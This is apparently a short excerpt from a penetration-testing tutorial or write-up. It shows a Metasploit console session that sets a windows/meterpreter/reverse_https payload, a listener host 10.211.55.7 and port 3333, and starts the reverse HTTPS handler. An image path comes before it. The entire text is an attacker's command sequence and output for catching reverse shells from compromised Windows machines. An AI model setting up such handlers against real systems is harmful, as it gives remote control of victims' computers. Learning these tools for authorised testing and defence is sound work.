 msf exploit(handler) >
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost 10.211.55.7
lhost => 10.211.55.7
msf exploit(handler) > set lport 3333
lport => 3333
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.7:3333/
[*] Starting the payload handler...